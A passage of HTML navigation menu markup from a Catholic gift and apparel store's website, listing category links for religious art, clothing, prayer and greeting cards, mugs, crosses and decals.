                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
